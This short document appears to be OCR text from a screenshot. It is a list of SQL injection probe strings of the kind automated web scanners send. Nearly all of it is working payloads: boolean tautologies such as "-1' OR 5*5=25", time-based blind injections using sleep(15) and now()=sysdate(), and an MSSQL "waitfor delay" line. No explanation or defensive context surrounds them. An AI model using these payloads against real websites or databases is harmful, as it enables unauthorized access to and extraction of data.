
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/